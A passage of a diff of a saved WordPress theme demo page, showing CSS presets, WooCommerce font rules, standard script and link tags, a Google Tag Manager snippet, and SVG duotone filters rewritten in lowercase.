1.5;--wp--custom--typography--line-height--normal: 1.7;}body { margin: 0;--wp--style--global--content-size: 768px;--wp--style--global--wide-size: 1440px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 2rem; }body { --wp--style--block-gap: 2rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 2rem;margin-block-end: 0;}body .is-layout-flex{gap: 2rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--white);color: var(--wp--preset--color--base);font-family: var(--wp--preset--font-family--inter);font-size: var(--wp--preset--font-size--small);margin-top: 0;margin-right: 0;margin-bottom: 0;margin-left: 0;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--foreground);text-decoration: underline;}h1{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--gigantic);line-height: var(--wp--custom--typography--line-height--tiny);}h2{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--huge);line-height: var(--wp--custom--typography--line-height--tiny);}h3{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-large);line-height: var(--wp--custom--typography--line-height--tiny);}h4{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--large);line-height: var(--wp--custom--typography--line-height--tiny);}h5{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--medium);line-height: var(--wp--custom--typography--line-height--tiny);}h6{color: var(--wp--preset--color--foreground);font-size: var(--wp--preset--font-size--extra-medium);line-height: var(--wp--custom--typography--line-height--tiny);}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-color{color: var(--wp--preset--color--foreground) !important;}.has-background-color{color: var(--wp--preset--color--background) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-color-1-color{color: var(--wp--preset--color--color-1) !important;}.has-color-2-color{color: var(--wp--preset--color--color-2) !important;}.has-color-3-color{color: var(--wp--preset--color--color-3) !important;}.has-color-4-color{color: var(--wp--preset--color--color-4) !important;}.has-color-5-color{color: var(--wp--preset--color--color-5) !important;}.has-color-6-color{color: var(--wp--preset--color--color-6) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-background-color{background-color: var(--wp--preset--color--foreground) !important;}.has-background-background-color{background-color: var(--wp--preset--color--background) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-color-1-background-color{background-color: var(--wp--preset--color--color-1) !important;}.has-color-2-background-color{background-color: var(--wp--preset--color--color-2) !important;}.has-color-3-background-color{background-color: var(--wp--preset--color--color-3) !important;}.has-color-4-background-color{background-color: var(--wp--preset--color--color-4) !important;}.has-color-5-background-color{background-color: var(--wp--preset--color--color-5) !important;}.has-color-6-background-color{background-color: var(--wp--preset--color--color-6) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-foreground-border-color{border-color: var(--wp--preset--color--foreground) !important;}.has-background-border-color{border-color: var(--wp--preset--color--background) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-color-1-border-color{border-color: var(--wp--preset--color--color-1) !important;}.has-color-2-border-color{border-color: var(--wp--preset--color--color-2) !important;}.has-color-3-border-color{border-color: var(--wp--preset--color--color-3) !important;}.has-color-4-border-color{border-color: var(--wp--preset--color--color-4) !important;}.has-color-5-border-color{border-color: var(--wp--preset--color--color-5) !important;}.has-color-6-border-color{border-color: var(--wp--preset--color--color-6) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-extra-small-font-size{font-size: var(--wp--preset--font-size--extra-small) !important;}.has-extra-large-font-size{font-size: var(--wp--preset--font-size--extra-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-gigantic-font-size{font-size: var(--wp--preset--font-size--gigantic) !important;}.has-colossal-font-size{font-size: var(--wp--preset--font-size--colossal) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-poppins-font-family{font-family: var(--wp--preset--font-family--poppins) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
+</style>
+<style id='core-block-supports-inline-css'>
+/**
+ * Core styles: block-supports
+ */
+.wp-block-navigation.wp-container-2 {
+	gap: 20px;
+}
+.wp-block-social-links.wp-container-5 {
+	gap: 8px 8px;
+	justify-content: flex-end;
+}
+.wp-block-navigation.wp-container-15 {
+	gap: 32px;
+	justify-content: flex-start;
+}
+.wp-block-group.wp-container-18 {
+	flex-wrap: nowrap;
+	gap: 4px;
+	justify-content: flex-end;
+}
+.wp-block-navigation.wp-container-22 {
+	gap: 32px;
+}
+.wp-block-buttons.wp-container-24 {
+	justify-content: flex-end;
+}
+.wp-block-group.wp-container-25 {
+	flex-wrap: nowrap;
+	justify-content: flex-end;
+}
+.wp-block-group.wp-container-26 {
+	flex-wrap: nowrap;
+	justify-content: space-between;
+}
+.wp-block-social-links.wp-container-116 {
+	gap: 0.33333333333em;
+	justify-content: flex-start;
+}
+.wp-block-columns.wp-container-7,
+.wp-block-group.wp-container-16,
+.wp-block-group.wp-container-17,
+.wp-block-columns.wp-container-20,
+.wp-block-group.wp-container-23,
+.wp-block-columns.wp-container-33,
+.wp-block-columns.wp-container-38,
+.wp-block-columns.wp-container-48,
+.wp-block-columns.wp-container-56,
+.wp-block-columns.wp-container-66,
+.wp-block-group.wp-container-73,
+.wp-block-group.wp-container-76,
+.wp-block-columns.wp-container-78,
+.wp-block-group.wp-container-81,
+.wp-block-group.wp-container-84,
+.wp-block-columns.wp-container-86,
+.wp-block-columns.wp-container-88,
+.wp-block-columns.wp-container-96,
+.wp-block-columns.wp-container-104,
+.wp-block-columns.wp-container-112,
+.wp-block-columns.wp-container-114,
+.wp-block-columns.wp-container-120 {
+	flex-wrap: nowrap;
+}
+.wp-block-group.wp-container-9,
+.wp-block-group.wp-container-72,
+.wp-block-group.wp-container-75,
+.wp-block-group.wp-container-80,
+.wp-block-group.wp-container-83 {
+	gap: 8px;
+	flex-direction: column;
+	align-items: flex-start;
+}
+.wp-block-group.wp-container-30,
+.wp-block-group.wp-container-45,
+.wp-block-group.wp-container-54,
+.wp-block-group.wp-container-60,
+.wp-block-group.wp-container-64,
+.wp-block-navigation.wp-container-91,
+.wp-block-navigation.wp-container-94,
+.wp-block-navigation.wp-container-99,
+.wp-block-navigation.wp-container-102,
+.wp-block-navigation.wp-container-107,
+.wp-block-navigation.wp-container-110 {
+	gap: 20px;
+	flex-direction: column;
+	align-items: flex-start;
+}
+.wp-block-group.wp-container-35,
+.wp-block-group.wp-container-36 {
+	gap: 8px;
+	flex-direction: column;
+	align-items: center;
+}
+.wp-block-group.wp-container-40,
+.wp-block-group.wp-container-50 {
+	gap: 20px;
+	flex-direction: column;
+	align-items: center;
+}
+.wp-block-group.wp-container-52,
+.wp-block-group.wp-container-58,
+.wp-block-group.wp-container-62 {
+	gap: 16px;
+	flex-direction: column;
+	align-items: flex-start;
+}
+
+</style>
+<style id='woocommerce-inline-inline-css'>
+.woocommerce form .form-row .required { visibility: visible; }
+</style>
+<style id='wp-webfonts-inline-css'>
+@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:fallback;src:local(Poppins), url('wp-content/themes/gizmo/assets/fonts/poppins-v20-latin-regular.woff') format('woff');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:fallback;src:local(Inter), url('wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff') format('woff');font-stretch:normal;}
+</style>
+<link rel='stylesheet' id='gizmo-style-css' href='wp-content/themes/gizmo/style.css?ver=1.0.3' media='all'>
+<link rel='stylesheet' id='gizmo-woocommerce-style-css' href='wp-content/themes/gizmo/woocommerce.css?ver=1.0.3' media='all'>
+<style id='gizmo-woocommerce-style-inline-css'>
+
+			@font-face {
+				font-family: "star";
+				src: url("wp-content/plugins/woocommerce/assets/fonts/star.eot");
+				src: url("wp-content/plugins/woocommerce/assets/fonts/star-1.eot") format("embedded-opentype"),
+					url("wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
+					url("wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
+					url("wp-content/plugins/woocommerce/assets/fonts/star.svg") format("svg");
+				font-weight: normal;
+				font-style: normal;
+			}
+			@font-face {
+				font-family: "WooCommerce";
+				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
+				src: url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce-1.eot") format("embedded-opentype"),
+					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
+					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
+					url("wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg") format("svg");
+				font-weight: normal;
+				font-style: normal;
+			}
+			
+</style>
+<script src='wp-includes/blocks/navigation/view.min.js?ver=c24330f635f5cb9d5e0e' id='wp-block-navigation-view-js'></script>
+<script src='wp-includes/blocks/navigation/view-modal.min.js?ver=45f05135277abf0b0408' id='wp-block-navigation-view-2-js'></script>
+<script src='wp-includes/js/dist/development/react-refresh-runtime.js?ver=d4cdced5a2afff4a8cc2' id='wp-react-refresh-runtime-js'></script>
+<script src='wp-includes/js/dist/development/react-refresh-entry.js?ver=794dd7047e2302828128' id='wp-react-refresh-entry-js'></script>
+<script src='wp-includes/js/jquery/jquery.js?ver=3.6.1' id='jquery-core-js'></script>
+<script src='wp-includes/js/jquery/jquery-migrate.js?ver=3.3.2' id='jquery-migrate-js'></script>
+<link rel="https://api.w.org/" href="wp-json/index.htm"><link rel="alternate" type="application/json" href="wp-json/wp/v2/pages/758"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themegrilldemos.com/gizmo/xmlrpc.php?rsd">
+<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="wp-includes/wlwmanifest.xml">
+<link rel="canonical" href="index.htm">
+<link rel='shortlink' href='index.htm'>
+<link rel="alternate" type="application/json+oembed" href="wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F">
+<link rel="alternate" type="text/xml+oembed" href="wp-json/oembed/1.0/embed-1?url=https%3A%2F%2Fthemegrilldemos.com%2Fgizmo%2F&#038;format=xml">
+	<!-- Google Tag Manager -->
+	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
+	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
+	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
+	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
+	})(window,document,'script','dataLayer','GTM-WVJZ4TL');</script>
+	<!-- End Google Tag Manager -->
+	<link rel="preload" href="wp-content/themes/gizmo/assets/fonts/Inter-Medium.woff" as="font" type="font/woff" crossorigin="">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
+	<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-32x32.png" sizes="32x32">
+<link rel="icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-192x192.png" sizes="192x192">
+<link rel="apple-touch-icon" href="wp-content/uploads/sites/187/2022/11/cropped-fav_icon-180x180.png">
+<meta name="msapplication-TileImage" content="https://themegrilldemos.com/gizmo/wp-content/uploads/sites/187/2022/11/cropped-fav_icon-270x270.png">
+</head>
+
+<body data-rsssl="1" class="home page-template page-template-wp-custom-template-home-page page page-id-758 wp-custom-logo wp-embed-responsive theme-gizmo woocommerce-block-theme-has-button-styles woocommerce-no-js">
+
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-dark-grayscale">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0 0.49803921568627"></feFuncR>
-					<feFuncG type="table" tableValues="0 0.49803921568627"></feFuncG>
-					<feFuncB type="table" tableValues="0 0.49803921568627"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0 0.49803921568627"></fefuncr>
+					<fefuncg type="table" tablevalues="0 0.49803921568627"></fefuncg>
+					<fefuncb type="table" tablevalues="0 0.49803921568627"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-grayscale">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0 1"></feFuncR>
-					<feFuncG type="table" tableValues="0 1"></feFuncG>
-					<feFuncB type="table" tableValues="0 1"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0 1"></fefuncr>
+					<fefuncg type="table" tablevalues="0 1"></fefuncg>
+					<fefuncb type="table" tablevalues="0 1"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-purple-yellow">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"></feFuncR>
-					<feFuncG type="table" tableValues="0 1"></feFuncG>
-					<feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0.54901960784314 0.98823529411765"></fefuncr>
+					<fefuncg type="table" tablevalues="0 1"></fefuncg>
+					<fefuncb type="table" tablevalues="0.71764705882353 0.25490196078431"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-blue-red">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0 1"></feFuncR>
-					<feFuncG type="table" tableValues="0 0.27843137254902"></feFuncG>
-					<feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0 1"></fefuncr>
+					<fefuncg type="table" tablevalues="0 0.27843137254902"></fefuncg>
+					<fefuncb type="table" tablevalues="0.5921568627451 0.27843137254902"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-midnight">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0 0"></feFuncR>
-					<feFuncG type="table" tableValues="0 0.64705882352941"></feFuncG>
-					<feFuncB type="table" tableValues="0 1"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0 0"></fefuncr>
+					<fefuncg type="table" tablevalues="0 0.64705882352941"></fefuncg>
+					<fefuncb type="table" tablevalues="0 1"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-magenta-yellow">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0.78039215686275 1"></feFuncR>
-					<feFuncG type="table" tableValues="0 0.94901960784314"></feFuncG>
-					<feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0.78039215686275 1"></fefuncr>
+					<fefuncg type="table" tablevalues="0 0.94901960784314"></fefuncg>
+					<fefuncb type="table" tablevalues="0.35294117647059 0.47058823529412"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
 			<filter id="wp-duotone-purple-green">
-				<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values="
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-						.299 .587 .114 0 0
-					"></feColorMatrix>
-				<feComponentTransfer color-interpolation-filters="sRGB">
-					<feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"></feFuncR>
-					<feFuncG type="table" tableValues="0 1"></feFuncG>
-					<feFuncB type="table" tableValues="0.44705882352941 0.4"></feFuncB>
-					<feFuncA type="table" tableValues="1 1"></feFuncA>
-				</feComponentTransfer>
-				<feComposite in2="SourceGraphic" operator="in"></feComposite>
+				<fecolormatrix color-interpolation-filters="sRGB" type="matrix" values="
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+						.299 .587 .114 0 0
+					"></fecolormatrix>
+				<fecomponenttransfer color-interpolation-filters="sRGB">
+					<fefuncr type="table" tablevalues="0.65098039215686 0.40392156862745"></fefuncr>
+					<fefuncg type="table" tablevalues="0 1"></fefuncg>
+					<fefuncb type="table" tablevalues="0.44705882352941 0.4"></fefuncb>
+					<fefunca type="table" tablevalues="1 1"></fefunca>
+				</fecomponenttransfer>
+				<fecomposite in2="SourceGraphic" operator="in"></fecomposite>
 			</filter>
 		</defs>
 	</svg>
 
 	
-	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
+	<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;">
 		<defs>
